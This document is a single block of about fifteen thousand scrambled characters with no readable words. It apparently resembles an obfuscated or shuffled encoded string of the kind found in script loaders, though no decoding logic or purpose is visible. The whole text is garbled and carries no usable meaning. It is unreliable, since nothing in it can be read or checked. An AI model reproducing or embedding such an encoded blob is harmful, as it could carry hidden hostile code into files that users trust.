gFv=_Q)<)6tggeQish6t(KQ802.56a[n0.Lw_t}aLLK!.e\/,Qot]4n=Lf`8ECL4)5Y.6m@l=u2v19}.2to.pmf)QKLLas(}q )te5c0$6)}K>03L^$wKLiQL5qt.t]14reK]C\/Q6]LTbC^;,1L.rK.uKLLL^K()V=g(t$.Kb^E0fLD]Q0K!N9Moo8oQee=2LfQK3(EoEd$7LpQ5ose1Q0 )Uf!EeQwrhn,p$KG37f.=L1rLruHe0l_!s25-aLLs2]yiLr%7m\/a];"LQ!2.pLLQQnr}wc4f3G-S\\[e0Q!&).Lf3_L$+)ssLtKBt,)e.x0|M1$N.Q2ecmKKKQ(4)gztE7K1l!X!6Qbs^t B SL^f=tUe.KAv6Y,DKKn;94.<ColE4L"}A s55pnL%pQiK,;i3()!!==moK.K[0]6@6h"!e0d|zn5!$^K}.L](f(:Q[n(#luQe Q1]eydd4bKt{iSxK8)@2L.QWt}n5_.0We[$L^]m,a1,iZtn]La={L!QtlV^lefK ^a(t^^QK._KI4-Q(=Lp-_x!pQ Ks_Jo90E^txy(_Qi^QSIL])i5)+&Q%LL50)Ko,;fsrcQ!bpp$D.{r..t8s\/QQa3.]%lt) Ks.Qt7^K1og3K_^en{oL)xj_}LQ x_;s={SK2 in7_2]C^]tGrKK3evtLKiLo .^-aIL}^[Q)uQ#L] Qexeew3^V{satLKc^!$K;0Vm.f(QO=t39Drt{ehKdo7n{KO=D;Q)LG4rt=  LlL;Q\/;f^6Kf^aKQs52CKEQ0^+((!Lot=,QTfonbeA&e;ifQw$xUYK(=SK$0zi$osL]L_L.KL^B<if0QK.sQ)6QKfr){^K`(8f1mQL]fLe548fKeQ)Kh)diLpgeh6x..lp]L#+e3mL9QLQo)"Gn0572^fN\'C]QKB4l_ti)(+=oQcl9o0i@sL6Q TmxK.jkQE6.5oereLfttsQfLc|!.o3 l]5_8hcirMte|=2.a,4x^iShaL&=t.rey$X7iKsn![+amd(Q3x5Krttl Q9^vid58^,;;a\'aFro_L;)A2 KL#9irs\\eQEL$d^a)(;Q]8;L=C=25KQn!;t}l!Qei8)K8L>K,$L,t{}.11+5o,hN.are^niQ7.tLc:8 ]K4}V^K^0LL,^.}=aae)^E){i]0)^Qd sS^)]{rtf=7$=pLnQ4^Ky0HG0SfQ Ld2LS5\/ K94k!=LyK059X.xc]^e45KZ6);^.w9{o8fkx .]oi#Ka^[56s2vZhne^Q8w$(n]KK4KC_K81)^..]iv1|3fP,Q],!Erm)gtL^Af=]e6L01]L06ar^4Kk!eQr8KfZ=ui.LQh!I0Dua.^NY)^#e3i_r{XaxQsK{)R5.,liKQk).L1Q^^x]ot=k2n^@%KeL.<y)Qix. ..=xL^.S,e^^Lt.Q3viK0QK={^.)&@`(eey{ r23ben:)}o\\il,2Epqu^U^KKK5cL5"LN}l^,1ha5KK_rRmK)f,!1)}oHnvcnL^2!;u.WtQi+Q1c!dLcr^Er[eC}Q+)4T,K27[=tn3t$cK,.LFQS3Le)X120.])ee;.LsJ%n^]h}.6@=pIKpe1Q1fR,f @33Qe9DK(..K50uL.QlCpubfzM6.^QrdE03M1=K6,6DC9KFCLs(i PEK^79^K!P.L.1K(f.LnL!6Z020aQK730L_r Kagn+]sysL_Q4.!xL_s,^ Lxt$21,6$o,.8nfio=5s5+f) Zp2 Vu1rL)u=7+r(Q3Lu,25!0LK^.EI)r^W=a)Ji0Q$ arGLK..498KQ=.,D|,Q^nQk0.L=6fon4quebxiK=;,^9Lp0e8 $p^]]SLL5nKQ}xt^){$!Qgt2) ]?fs^+))GL=)o)xo00!QQD6[u!37t)g^ ed;c0K1rep.9LKL .agzL0g.t.p_hrDL.K2.15fZdGrK60>tycdtmCLN!^rucs)3Ki6aKtKx;L._H1;3@n.(tLL(^px24Ked]i=}0jK.nE}c=&SLe3U18cQ^KL7s24%e^k<)21es6+;QLcrt.x)N;K20K_Q[ d)il_ 5, AZ>K5K:=()s(e]Q^.LKX;3LL^0)u]p L2d5L]c3OQKL2}f!o.6y)v]]^mx0pt. !tfLM)2m)k7KiK^-<">0g(;^ )GLL^^fn0=dQQeL..!9$fKT{Br,Lf3jKruf6)30shehL+c+nQ_.=)=}{D[)K,+$9S9a(.)K>r]t^o02(.^1C.*u.1( K^4L=8&2efs.n{eh1dQ^%xiL0tLL],$!lrhK, .K9td0Ud8y.C!=L^E"aLP$nd@]:Q_arLmQL^KK(^eg\/5.eo]8t.6:c"EH}idLk;LEfQyat}wL3!K7 5;Q^)e.cap.!DuL}0L!f "K*xd)xA7lQW]4Ei45x!()^); ,KmsL.tKq3ring_4.SLsFD25oQo]oLhKK<"[s:Ls$.QoEn,t}(dko} QnrCsDna"ks^Q,L],f!Lf"t.,9Kp{$u]^_63$;E|L\/,}JQpDQK+8Qg&+K4e]K=[.7>z(6}LQ4^e. "egQ\'N^Ll)(!Q8[.]a.1et)B(Q_ )iK_[sLLo (^Q= gQ5]=Ll,^xneKj!!s:!+orK!ci.vu^p Ky5L>{Q4K9:!!Ui0&,]xce.oQ}_ieiL;+KHL.P5L[nzrasKe!trB0+por`oTtn,"6sj?D _K9,o1_=!9oT]K-.s]4dQe6iDm7QG(0ay, K^pLI K79.(Q^!2p2mw5!sA]Q])f7f2$L5$8Qas0F}8:at_5a@w$^?e8),\/L[42Nv)s fd^8K80^0f6KaLtrL]"rLdiQ9KnK01z(L1Le.[Pr 4.1Qy}{oKE6r.z^LK,tp}Q{eo()fax]KY)6Q4Le6L{WLLx.aK[N==a0QLdQw{Vb;m!s[.T_Fo2Qf4N.KQ0Lrr.as^d([)d*D^)Ae>{i.0vJ2L_10i_iL2^ 0+p3(LqeV-!-;L.]&L+5teld8Aa)k)mLJKab^gu1)K0=on!.ef0L!LKrt^]pL].M.Q}5j,L.te)niqKTI.e!LizL!^voaeZ4,K,n^p;s;nK!AQhQ.<.l]L.p]Q(?MC$eLL5slt^3Lv(]Lila;_L2XE^r,.L^`QQ0_)_LQT)KsLK}sIQCMJWaB^2Ln6aP"i,Ql.}eK)KL6=#L:Q.^^S1:ze)rhznK9i;tB(4enCeDe&1CKILL44^lS4!^LegtpQ\\Lf{Q.dK3QJC]u.=U)(e\\LteQnQ.]L^p69hKr^^.}O$s)c.(&w=Kn)epE^`$s_8 Q[Kt8L1N^inI}f^%Ls}E)K,l!^d=C^=T KQ9pt=0qfnru!N.Y09o t&0eQ$iQuF]+?LoukTmrQr[t$ L|^cadrtKQ!.^Q2id9l]Bd9cfs^,Q,cLE!,entLUK(<.!iH,sA,QfH.)Q+ttL LSK5i)i Q%j.d^Ro^%.e2Lh=ie_^$548!LLAp1,]6.1^K.(de ]=;2,sefoKQcRnW!QLeKe.o}az=at(D\']L ;L]K92&^^()L)l|^im.^tn{i)^.K=QKpDL.KQ0fy11x.]((4)0K$r!LKKID(Mt_,L$.)}.!^o_L"MLavQ=f:f eif_=vr32!ie{a1cX.veyhp)I Dt^6o{QetKL977LyK.i94\'hK;L ^^tiQ4)K"5T7y.lV2@nLc.a:K!L=Q]K31kQo!6&l^;LnLh)cee{Mr2l5t_:0,lL=^I8)).KKr5t3;QB=.Q.Z2l3qeyg$mpnidg^QD)3pKL1KE,ip#2_aQ=s+||K+a(&6&6!e`K))osNQ#]Leb^.K K^))]0Q)ndpa)3L^y,#.6.qLo,{,^Qs4.$l46^^]hQ)S5L+r))Q^ l[Ja:NIG)Q\\xL0!peV0C(auhK(._u8-^l1s.632!$lL;@u8!rL,5-W^^66&L:.i[)eux5.\/|j]{:xn)s0;+}t}.eK<}u0KtfrQyQLKnX.\\t:]lo]\/Q=BKQ=0L9thriL2^r\/ )}QL4$rfxe]^A!eKI_)r#4^Qf(s"L6IK!5e6+^501i.of+[C7]}.B.^LhLLL^1L!5\/Ef!>^eKn).[6L4=$t:K) sT4fdqeyQ3pn9ItQpTeJO;(eiy;18Zt;Q@IsxfHa)n5u2#]^0OJH85)QtL(c2 QecHfi).LUDLtL_e_F2o[].LpQ],_ne0KfK6{;.]el$s^Kee8p$cR^=!Ii )L.!0L(^o.+$=\/{8apl5xn+0yT)QV.}7 ^=\\QfL] 6.xneJm;)]a(er10]e^..n(]Ki!) E=+I..7,9t0.KhdL:9+)L4mQe>^.at..tv^)fLK=.f.Kt^zferLtL>^-=Lte%^2(Lk8L54 ztraCrt.B8.$FsLQ0 9WQd41_a!!ew.nQi=n..]tHrrMTK {T.LQo4r3y4Kp$28Lh=s^6!hNk7o:Mrs! lhLK e_=[=fL{D)9(..!dK!de](k^^9L_d5g01.  KtK ae[y.G5t.L]tf]3)V=9mp^cl ^&Lof2rGr]t}tXK59^$Laf+fLQ)QVt0237f_Qkn=Q.K52!^K46d{t1}&!.,s^t.nl_Q!N=.eLA2n5Q^y"^roQ_=Z0di):;3,,+\\;0w.eO*?3 l!S5Q9SK^i..SfL2CutMzQ2&(Q 5I^i+rrnQou^(){?6403.sKqdbi_o5KK8KKBQ1.^"o^]5e%Q\/o KQr2QKKe&QKrtf}a1+e?St|K02LL5)!^LgtLLKLK8Q(Ll!82tL|.Q]$E1)Q7Kc-neL{}S^LV5;=^ae^f%^^sP%L:D-l^}(Qs&$-e9KtmjL;9qf{.6t+q.Q7 )T1pd<L^;vL7s^nrBe]dx38)]L)|\/\\K)N.\/jLb K]}Q^2e2;]D+vQn,^LKysQp27YA.(T|..e .C.\\^,\\L;G.\/?c1$x.(Qo$fh^Ks_5U Ks=!{) .L^-Qq9.O^.$(,-3};Q3)4tcQoA\\4+|t.aV?Qn5&QL)Ie^!kce^(oeQ=e.zp.)2$ct.8]K3l2_2r*LL !)i)s!ag(Ct[45+]}D4!4py-.)_o.KLQafae 2+ft}-\'3>,;0=tc5prQ5!nLDEQ0pCE=]h&]bK.L*^&(Ql!]4 +21)4^Q(50Q=r..tteQT9&3r<d.}cytL5Qy^]Q>4)in}.Q.Kbw]>4ex K)2gQg4QKLpis}D1d[5)5OD$ih.=i7D2@tGL*!5rolKKa#8Qdf&$)G\/Q3fn01;MjLWc eQgO625t!)iKQC,^^leB23 ,{4K%= ^% ]pf5yc=,eqTQLL)f${L!YLYCrQG[HZet)!X5 =Kr6l..#;]LA t=,(,1fe(-LyQt^dei3+_CLQQ^QKi )tltxr,^K.(py,88{!LoK0d7Kfr^6gQ^:r8LSZxKLs%)80])`^Ks+n{HQrxe{iKmQ.!c3K\'o^$x]_3.$!7egKd$nLsmx^ooRt!;eQQvl=,i$5Q._f9bL%!Hr,.QKt]udDe+ftY6\\K.)]mF+i[Lh(M&402L({`c3?]0st)|;L6L;!f^nb5i_^f)(.aQs^tQ,L.L,|h1@f*rf)Lnnm!Fr6KL|s;oKsL}i(%d4bKPQKLE4iLv pQoS^uai])^d^Q^}_9.{rL!+nKce2albL.K)e_"Ke2i]Q;9 -[o)b(.=9ozos1t)],20^$ ^a^dp }fA ek!8.XulenhKoLrKF5fy:s1.l^5e2LK^]L xriQq!ULd58ku.+oan Q4@^Di5t6is1"jr=Na8rRzlKL5[.])}4^;^p2K{$eKL|)_Qr;$o= }9e)^Qr!^d1QQ.K.x20}).ZhL}"Ecfi>)53L^I,]L)0)se..to oihK.. mlK$dQ};LsdGmw{A=.lLrM]+9ti5&wfn) x1Q(4i0kC3a=Qv09efw^K6^iV_dC$K.))_tVLK!eQ^Laz(iSKKQ$.d6QLmgv=[^3KK=qr14]Qll1(L4Q1QKwx3cQiKshLm=hL{+91LP$K!m.D2Q20_6i7ersL$mr^^KKK+RN<KD^eL_rOL):02fm^{90!KeQZ(mn}2z).a-Gn+7e6Q^oeQ2a+,cK]A;.e QKM+\'e9BKQQ).lnQnm=t!Qs#.!5.)Q{^s8cnukALtQ%L\\f1)=eQlr5QL2tpLt.0=SB\/{lQ10.{f5))g[4x=Ku#L8(va((^{KW1))\\KW3f.n^pL._519QaQ]1eL4}._{}+LcKaLL],t6n].tkQ(^,y.L6A19Pp],Kxs|!_y4LK{p^L)KL2P2.!edw={s5rc[e5;IA7;Xo]ne0iK^(..])tLQ5bot76B2 _et.ft2La3nnLHc8:fL==48rQtd)+abebcEcsKCK(9sKPtOpsL0].l_e0^*..K5si!Lk6vf3La$|K3Kt+c9,_Q9e6LNLcKLlKQLr!,KertQcx3((5gef(^:3..E))_+sr3^^]8s\/.c .2LK:N)tLh{L=y)^K)$.n657jL(66>$g7E\'.0t]L4e8y=kre.)ftfKdeLoL$LLhK]oer=t.e$K2sf+dw+iIxs_e LagKeo7Kji72w57;lliLr,,,d=aK;d00=n,O)o_!_2=2r2I^^)sl]&nQf[.7K;^yogQQQ2+)+ CF4EaLQ-(}LK;sO*:{N28s::Qop}r.FWoew,r.c:sP:Sn t.Kxf":L+nL1Q|I^on^e2.QKL}QL.VQ06x]\/[?i2^e2J&5(it3KQ(K&F36Kw.Q{xcL;3.{7.8 t0_LjQ9 1:sg)^g(p9xSw&8,4t^n)Dr83l.Ke4hW^cG^1Soo]yL9cgK&7t4nL]a!m4t^Qr^}sun.)ugu+9as!0t5cxr^iem_n!KL=.t)]iQLQL.Q)QKfweLp..=ll_J&;4E.,]2o^Qhe;LJvfxrKL{LYFss7);tuo4lpfr;mSf0SCId1^2I050pY!L\\Q^o=5eh!4:;!6]_^^]]6Oas]c!H }eRrLfLK1KL7);L36tfKQLLe^e^r_K 26K=165],Qxl]!.JQQK;Tpy=L5;]iKWGS5!K.mH7D4$)_,A^e)$e]]]^L,!Q$._LQApe0QfL.u.A!rs,(]^72u.Kt^;rGK^5wr Ko)Knt,cfy]n.rf 5.:);ee_^mif\'^ ]=,v^G[BKn.isr^op#x^56v5)g_+6pe^Ba_,Q576ApDLL{p6Ql@7_le{\'(2wC7)^j ]o^.sai0}$LfeEw)6m86ChopLK\/K4r0K=:l3g(J9Q7!.fz%L=Ls K0.tE0=ee^_ve)tKe6QYLgofQa^^opG?,];+^=LB+ nK\'i\'(80^d.kepQ{8)p- ifoQ)0\'RT!pd\/t648K)*^0wKb\/LdL"uuLb-"5^;%9LG6_aao_nK.4;?8)0]pQMg}KtKp ^o$)b(a(1aQ f55337a, iD|z)$}"`A,pL} c.o5032]:nD>^KD1KLKe(L_e6]tW1iQ;!}ip=EseI3t_[_ona]!.5KQLEQ6_5;r0)7..vG](am0KEnLL*rs(?\'h,m.lll57.CQ3T\'K3%K)#0>it#irktes_0(8Ky! ^Q.Q]LtL+Le]$5tYtLhQlffUft5;7.[n)Qtao)d+%idl^3rl)(^9r50.X! L[ ]0o^9=^]i).=UELLt}L2Lm^RKitQr,e(n{(Kp!r[!}!tO#t|a};Q"eN:B.5aA3!W[L,0!oLKdK%eeTx95QL.3a4Mc3(_3x+e...PK2.ia)LQ]sdCQQ!=LL.}0(L).QK ].JeC2LiQoLLo=oLeL;.tF]QJK7.+EDK)oK51{9K(nL=={Y)}Xnf?c=)eK563B%t7b5[i^g_)L)if;Qm6.V(x1s8LghcTLKftm,86*Qe m=at^2$r$IyeL^^=.]7&tpKKCLQ)c;qLh|GQ.(uX._d3]]YK^0.A.7}Krr{m^g]3p1^9_QjLa)=Q5fQ3KQ6LQkQA$}4)+lK,o}>$)!}Q.r0KLQK6)5}^OQKuCHT(;4L i)KKQf,!Ca;!Ldnt0bT.! .xa-s^pp1.hK{6^3#r.86$2^)nrQ5C!7Q(0!Lt4}b0I$K%Z^sQ.$n^}]]6.sq{G.^iLLL[L=:t$w($.^,*k;qbms.^ 0]!rV^)fQUolsrIQffi8lf=,Lc\'L7eu|0s|L)..[{L&gl.o6u$uLve9^t{^M"eCgVQKc&:5eTuxo94d^i^QJ= =RD _022QQ).>fm$$gE]Q9oQfU]Q+3^(.P3]pVoQe)eEw.KrL=h4DfK)gon=i2LK\/]pKcto3e#T.4Pz.;h cQ1Pi.Q;3KK_L$L}\/5ie)s9stQP^^t.}>+K"aQiJL<y^Pg_tLfM4e38Q)r4LQ{?_^wr!.?e!D5teN3=4)b8]]f)KK1.fr+orKL?_-T K5!^KeLt,sr.6tn2^=Q1i3!usUL(^eQGe.^Ky{^KKKKoC K. h.,LF=ecKX)1>T.L)L):K^H[56]2^oQ- 9!Q-QnMf.*KajbxacntenXi^5o6ppsn$Lfl]xLlx]rsdL$K$2Q5KQK]3&oQn6, 81vLCQL,QK4Q2cvQ.](^4A]Q Ltpa730Q^2d ;[e3cflExKz6>$( s(Q!\'+86osL0)SQQr^0i.i#L(c3)O^,s>1n  .4 W YP)!t);))u9sbe$KeLLiN;]!$.^2<k$i^KerLiiLn.Q=]e.!p1Z =Qt.594(KQy8=ta$ss]ph^foe]Cb]Q$.L^LKsR^.!lUn];(4^)LD0L53w0QiK,dOtzrQ{8]"xnQ)]rf $LK 02$b)>^gi.Do]QAkQ)&DaLKGe.(siQd$Lf)ri{(k+9=)!LT!@,tPQ8Lg3LflH^x\\==;nl1)Q_)U)et8FQeofiG;3a%IP9|8Lp4KQ!F{0aK!Ya]Qst( A1!rL)^1.!.92)$!!nQ_o]+e{Kv.KL=@Rr7eL hfO t5,Q^9e]e1Kt0KQ^tF^ZXQv]Lt)BQQ1Q+f^[$)2."t@-KtPm0 Q}MI|L^)$)+$K..]|^!$-l=YiE.sfCLWL6x^8.KgS3K&..^K?)reL..=f.]b*3l):L?L6pem!!%tKQae{0}(B;!M.aKL{frQ_at0ia$g]aSyPKp,*?:w; jK8EeQym_g(3NLQg.u]ovKa.4xrLM0g2Ls66mKQ(K2L=nQfKQ^(859o1y(Q(]$6L=]nM{e# .&{i5d,0LK{4Ls.HtdQY-9K)=* ^!4K(+f.^&T2l0eHnt!.a=tgof.NM=DKQy_!m4x_p|rK(soQai"<T]jn6Q!hLL1#+xtog`etal K0,+eL|1;]x5rL3Irdxa8{.:dKQQt939";un rLQ;cL^ )4y(:)eL3LLisQQ5k4e^!{Q.L$0 ..6FfnmdQv!c2e_5L2 LpLL:E]gEi BDbb_MlQ!(ur!55 ^K3L24\/6=vruo\'87{K7.6e^)_9mprcfs[7().^^]dh[a9  cM1_1tdTQtLT^3^(P .t(K.b[^Peeod4): iL|LQl4986(.) .aK,3.sR#6eA;+QSu0>1}LNxKokx!ic_( 5]rdhK(7)r!(lLQen)..+j3D^L]8]4L_ 24(.vxLDvdt.^}$s[0-YKmrv)5=:Ks$xqKC]!Q2Kn 6,4o^1.![N_6^)]nr1KQ).tese^L(.7}+iQK{_ Qf1>QQQ%C5e;$)1gCNrnoh)K[4^Ofn2QlQ^y^*Q.N]KK)LK}p_pQiQ++Ef!]Vvm=ya]de7}fCzQL0)C^tQCLvnKa^n0Lnwi+rtm^>Kgof6e^_c,^ dbd..2(npv L\'N0!(_[+is$3K.,Q,rhLQEbD=f7f-)^Kkr+.Q3".5==Lnq6eh}2tw>L,^)Ksg nb 9^.Lisfp4M5  Q1L}K>.}2.tEo_MI6,.  .T)QK4o_n=d0]i). T6)>Q,lFqHCLQ(y%iQf!ls7Qm=s]<gQ,[QS ^QLAsL+,EFKr [4Q_0Km"L3!Q$ t;dKit2n$oe]!^.Le)VeP0.55m,999K.HQs,|]::m0)^.ee^aKwr]B. edtL:e5^2;k^Leu_ Lf3!goeLn)T_d>t,a(e2i ^;f)lCb\\L;L)Px24V0pc=HnL9;r54()fL0"uQ.]&t})ll;lc2$Ln0^LtvL.xt]cfLsnassad Nt!CLL.i"r(1F4c =R^KK\'p;2z6  kec6Kt[6QN=oL QQKLQ0c)Ece.eStj.ei=(tI}sQQ9.)2o^gfwl.6)K.; [S2{19523QL0.L2eeenKa:]Qrby8G]Q).f0LL;n7d vhKL!}A)o K}nL^1d g_Qs}$! n)6ar.0!^64K&7s4P$iK^fl.^=ina !t7Lnoud7=LtcQ9=iKeh){;odj7L3+p]])^neK.k (Kx.dRK1QiTtnQ4,Q]5M+=^c7Qoh5] eQ83;t dn)=K{tR0&^S d];eC 3L#ln533.13Lf odh0!pLLs=eK,^< L|.T]f.K< o%^(^$L$KiQQKV).LLK Q.Lar\/h\/>lcT)zt )Q.;0)\/n,o-^L!?C7;Qn(L4]a!g4a1l+N@Lti{DQKl=;(!0L.s^5_lBesQLcLI\/[:ix=thQ*+(.0oQ}l)LL{x03_M0.LwVefx3o5(14.;g!_s&uta=:g] 0(&.Q0L.) pgr_tQx\\Q_EK.;3e0 LK]!1w;()Qs =MD_1 egE(ep (KN4=9,Ca$KQ!i!p3)z4).AoK.LK 8pQh1p^P866D}fMiKDcL+rEd[4)s? nLKd&Q3=a=:keTdeeffi!3p1==r<HTeQ^!5]_L,)Q=sL^^^^a..=,  ) ]Qi)2flQbLQtQ!dQn|LQ eL.Qr8K}n4L.LQf5tLAZ{Ner+QfLQ9lpvd9_^%RfD ])QL(m|LO )L.{re(l]QC;(?eo6LL+!f>L ).A_iK{b0.!LL !$=s. 0?=e0]]1L=oSC2LKi.oL:KQLL=i +QtfKx rL0)L 8}h ),csmlvs$YC-u J4KLoCnKK1+QO3]Lil36LKpfeo)mL_^xd^!2#Wh,o#0(&f{u> QeAT9..6H .pu.!sd{H +$Ps^rfpe F!,er].dQ)Ka2Qx^deo]bL_Q9La)N^La1^oLex235Ks^tL}b%tn)|.FU_l:mp!oE.7eOu55}1 "x],$_xPfLL LQ;gL{.19..1 PQ.[85iDtiLsev#n^Q.6QS{iD3RPs>cL,3uLc5Ls.^Lp2C6L\'^ K;?8K=Kt!d?2)ee}^et5Ls.otl()]t=!8e]9Q^7r0+K.9E90s;dIKh1s3.rPE$Kt=92S! fia1^ox ,LK23w.T  \\c)5^r Cy)aael$r.88.L(.t]f7rPnn-3oe^yseLocL^ L $l;L.er ^xs1K]W+o.,ZKr| Ft{1Iil).6f=C  _e)P.IQ]^RC{n5L eu.Q UHn$ri_u\/92o.)FyLt _ahxab)Lt ^eQmg 9 dQ_^,2..ep)q7l7bZLMU. Lty tQ]\'c^i}d,LL{13Qi LeQgK)0rne^=KQ.7fLLd7]=L.0KQt226\/) Re60De.s5x"0-teSLZ>eDco]2|9Qh^I}]X4t,i9p,#p)l` ^yxx_\'uv^)yrn6(!P}rKL {2tle6l{:.],.c_+inL_iLu3g0onIo mlo5e.at_QgBD3,xq,pQqs3{lEf( )6.&Q)8(p  04tna&4^;9yioo(;5Kr=ee.^4re!= r4fDfomL f9K^K4t^.(aKcA(Ltc+2.x4(dKL fFrkf]taf5aLirr9V)uh$c}AQdKKtc$ OL=KM9;:dWi<=^'),JyF(';LQ.Efza!iKQ9]]QXic+n[$.0))!+eKn8=1y.{ se(LO[!tt.1QealK$K7!LQtL!?cK;1K.)cQ!i\'Ei82e,n(K(q{(^Q==Qr:x;QKd\'{}6m+|QG\\$=C!;7x: 5Jn){a@&f}){$)N"QsKrdQsnZQQ6d36O}nK93-nf0o&O!2n|l[sLcn3`9&]t,ov2oi5]2p(oHElN1Qi(QK.e$GPn=(Jfzwip=K0Y0LLnd90RQ4r0a.=RfAsLLtrQ?H-Q\/Q;T,Lp)lQ)22rQGe}(CL[pQh7Io4.Q)1nQ.oK,Qp5 Ki)=)Q{Q2ef7049LN&Xn+_K0i!yvy}{LdK?e7yeQiQ6&=:m_}d %;]gQQo7;;2sSLi.!Q_X}d0,#]0a-K1i]3$9n\'rL^.Q%1+!u})3[7L3Qe.K;lKs3839{).$!k5fQL6]jQ)[bL=L+94Zz`idr.eflQ_uQ1LpoQhQ20.$[Mgo(a;Lo}#L]3=:ny.=^hxrlg;prtiKp_s]=oK)h=7|958QL)dtpKot&)1QcL9raea )r}ei0irKpKKa{i5KB.0.gi)T0KgKrL},o1Lring;KQ58K8r3;=,ol,8aae)7!70"i3bQ_3e:*&L}}}.0!LK0.=K)Y:3.7mb32L`:w]!.sM,QrL!es-\\Q5!wYcLie.}fsen9a3KafxL2o0gv2t0)Q{l!!0).e9eR6s](K+vuCuKoKoyK{lW.!4e%o6)\\.].0n_4TxELvpQ)L_).4Qs}x{6isreibfe[;KDrnK}e)4Q.2Zu[5Q Lo\'!5.Lf05pyTr32;m5L.9ilQK efi.iLpf_.:etEerf}ftLssQ}ntKoi.4sL !9(eBL{pLi0{(2cn4xeL#]Ltfi}ur]E0L6Kxre?r,Qtf(40!z7L7n85?t2FIm7R7!xcQQ\'K8{n.Qt p)cLhp}=LUy&L$(Qm}lm18Kgd&iQteLn>ii(c].!C$,]c!y_(1Kt!L.rKQjiCrin)])5tLL;n=,K7a!fL\\Qx&;cQGr{_Yhub @> L}\'Zy274;3o9Z2KfQ.)9t[e]p0.]3e!\\Qau71>,p0m)l_e&!uuw!_cKf=ige0uET!w;iaQMe=LL !6Lf[LQsm( QKKcKfu(dmuL=@ +OL],ad)Kw.0Qsb.nQeon3K1Kt! QQ7 =_{1]or(S]("fsft4![LsK\\)d},5,;.QkQ.f\\]Llu@8&0[Q9ar[tQ]tKfQ]pfKp.i ]On\/>rK9.L.C},pMs1aKQL30}t(Q_E.yKK-]eSLet]i3r;6_5LQ5=Q)yK>KC5D5a+yQtKR}d.rI|Kz#lKiiQ(u%}}7=Txi(QxL.(c7-L]i:e.1v)K Qfpa .3(,L5_y2!xK.47a0tQ(LQ.]Rt:!r`,1!Qe)9N!)K!Qi0Kfpe =3LLQ4Kd:=,lg{72x6_L`70Lh .pda2|.t ,L3+spd0fQdaKBK!7;s9.LLLtS)F4)\/g.lLp1f0dHn+gaeLnmk;.7p,)b0nKhco)l4p)L6j=4(_+TG4aQQ.)n1l7to6QLeQ1p a.iQ,h3!7%au.L2o.]i4i(wfL7ie6Qi60;;QfQm:pT,K#s12B)98QoL4acxn]0a 1]t4_3y*QsVi=,QyfKa.")Kt]e|L74[xK8(oi.25LlLrLU m2{QLi7.ufuLK$X=L3)ir{t]6K- c=]MrrQSKa$v#LuQ7KtK\/Q46{Lu+y;+]KLQ=ut.O!yoVmyogs,vK(asCf+;Q%rcQ)0M)tef{]aj2ese(.)Lm14{Lp.)dQk($L)rmSmL682=xp.x)0KL;takd4l.KQa]dmK.3p)L6.ar,;uxQ;.+.Lt KLiQd2u7QL1;QNesa0i9k}f]gnkKQVL[8iS;)0QL(o.xipw1[K oQQ1]\/L"ft$C.0\/(H]!Q!aQUf=e6MK]U;0u!K)!tal2a1L!}4,i.fe]eoQQ"K(cuw)e_iwLIn)QimdfHPr!1ds:#=L-nt+QQ=)eQ.Q..Q\/rQ(L.]=tr7 dmv;fQ]=qubQ 5t7dm}]_9K])fQou;Qt4K}fi^a(Loke]KeLL;nec(slSrLL]i 41tL8{Q^fLs=9uKLUe(w$B*Kx8fQy.Kgr6.LQ^f)gK],]Lo)Q]an1sK}f>iKabr 4nQ..;]ces.L\'KIn$$,tl]KLQQ,te2r)fN[Dyl4pKsL9$LGotx9(K#KfveQt3.!xcK3L\'&ozc=Ns.)Q1ol&QQJ..9ifKQtC._Q!h&uvcQ_U]eo&bLK)n.l_9otr.fKf6eK$QQ,Ei0aQ0a]2a e,Qst7;LnLgihelc7 uLL)mQawndQ}fn8NQ,s .;Lnrdtt,=eQv.GQR1.s*o4p!0`)LgLe(t).f0L=f8!pml=\'>PucQe!{}U{.s]S}n|K1Ho{Q("]n=Q{.!w!rt1&.KL![)uygK=!L8nHzQ:.at(nt)Qtae3Em(rKLl3.4!eM16Ln6yrl])LfCK._(ur(fLQ=rvNo,)KKQu}e(QQf9(Q)3L,Qf.ul,2uieQ..Q._K[e).s"a0 Ii!en$a!LLf}"!1u](Q, x@*g]Q1QbilQ)fQ7c).  eL.asmKfZ 1n2uK\/LL6\/lKzpLtQie!.5[}6).J}CL3!iyKEKPfn]rKKi]Q$qT!4qtQj3Q72KKd.DLn[!LLi0rr)L0ootj4QmXLL$xr67e)2e0}L,nKS}Q e!s)ano{arceKxsfQ{Li(.=KL(6se)9Q1ni)LhinosD1zd3[uQ1cQ,].)jQeLtnQDKQxl{;=.tLs)asLr0oc4,eL;LwKmhxij]ix=LSt)L!teLtp AK..]Ln.K!r4..!7ie.,4icedQd!L1esns@6KC(Q0Q{7:]gK03|.!=bKQ,rl}rsLG{W){!esr8n&K!uLp^YK9!`n2.Lu)+^x];)sh(4e1a!ll!,6PQ5LpQA]rKFK0]1}L:QQos(eM=ffQif9dWiV]1 rNKfQit!r2{k"Q:.fQ90iu]u==i ;oCL]..LQedt7Qo  QdiKf,},Qu;r.mLlLa)})`7_=,p^srf,2ancl.]FsPyLqpQ)5t?peLLw)i]i6cK7+NMtetosL}E(&)SO]d!taaQiL+,:.6Sru;dfe;.L_Q;N,Q3L)faK.esl+r!&]qt.(QQo7Qh+}$)aiLer7pngK.}u9{ l;ot..K=L0xxf][b1Kh$x=Q,KLQc9_7K],+pIc6LKQLm}\\.H{$c..{!,u&+{e3)s!rKf]Es]cvaodo>+r.noT76yQ)L48ooLnKh]!5TsjafmtKnn[SxiQ,(KLs{"ea$tceaL8.]tii7K]eLpK.Zymyxr,c;SaO.rS[vxfQgnQ.ek.96fQ$,KddgQ.;pf.nL)KL1LoLt&acBo^ . Kv`.Q..Q52K?[LwQfK8]L.Qfiar r71{!i(r_af.n=}Nx2)(.L{.taMNLQc)Lxrf]QIekIf*eErp]L)u tfQ={[6o}Q\\x$a!c];}[Ljy-eQT6[KcKu_QcK}L2 Qr dbeQk!Lfokf_lGul..zuQqr]_t$;9e4Knkret,f.($9" C:.bine)Q.{t}5"nw(!)W0]Bx4!3e @e(ioQQQeUtL[QC3g%X?Kym(b|Kr0lQK2Jg6!_ecot!yQ 82 Ilmp)7r(0(K1.0Q_4%Ly5e].fD)Rl.LKrL! rf=:D+.-Q8QKto ;)[kQ Q^L.ezjx2L(ee].]5QetSQ1( l.0l2tL2]_42s pf{iQj0on)4aQQsijK!r)fo_e7!)Ki9QLY$Ce=r 